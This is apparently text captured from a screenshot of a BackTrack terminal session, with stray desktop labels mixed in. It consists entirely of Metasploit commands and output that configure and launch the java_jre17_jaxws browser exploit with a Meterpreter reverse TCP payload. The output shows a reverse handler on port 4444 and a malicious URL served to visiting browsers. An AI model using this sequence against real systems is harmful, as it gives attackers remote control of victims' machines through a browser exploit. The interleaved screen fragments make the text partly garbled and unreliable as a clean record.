 root : .ruby.bin
File Edit View Bookmarks Settings Help
root@bt:~# msfconsole
Install
BackTrack
Metasploit
=[ metasploit v4.5.0-dev [core:4.5 api:1.0]
+ -- --=[ 991 exploits - 559 auxiliary - 163 post
+ -- --=[ 262 payloads - 28 encoders - 8 nops
=[ svn r16134 updated today (2012.11.29)
msf > use exploit/multi/browser/java_jre17_jaxws
msf exploit(java_jre17_jaxws) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf exploit(java_jre17_jaxws) > set TARGET 0
TARGET => 0
msf exploit(java_jre17_jaxws) > set PAYLOAD java/meterpreter/reverse_tcp
PAYLOAD => java/meterpreter/reverse_tcp
msf exploit(java_jre17_jaxws) > exploit
[*] Exploit running as background job.
<< back | track 5
[*] Started reverse handler on 10.0.2.15:4444
msf exploit(java_jre17_jaxws) > [*] Using URL: http://0.0.0.0:8080/nQ6eCO6evjAND
[*] Local IP: http://10.0.2.15:8080/nQ6eCO6evjAND
[*] Server started.
msf exploit(java_jre17_jaxws) >
msf exploit(java_jre17_jaxws) >
msf exploit(java_jre17_jaxws) >
root : .ruby.bin
root : .ruby.bin
10:22 pm